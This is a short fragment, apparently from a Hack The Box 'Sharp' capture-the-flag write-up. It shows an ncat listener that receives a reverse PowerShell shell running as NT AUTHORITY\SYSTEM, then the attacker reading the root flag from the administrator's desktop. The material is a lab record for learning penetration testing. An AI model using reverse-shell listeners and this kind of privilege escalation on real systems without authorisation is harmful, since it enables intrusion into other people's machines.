 C:\Users\software-user\Desktop\pentest\sharp htb\wcf\wcf\Client\bin\Debug
λ ncat.exe -nvlp 8001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::8001
Ncat: Listening on 0.0.0.0:8001
Ncat: Connection from 10.10.10.219.
Ncat: Connection from 10.10.10.219:49690.
Windows PowerShell running as user SHARP$ on SHARP
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PrintHood
PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32> cd ~
PS C:\Windows\system32\config\systemprofile> cd C:\users\administrator\desktop
PS C:\users\administrator\desktop> cat root.txt
7c807
PS C:\users\administrator\desktop>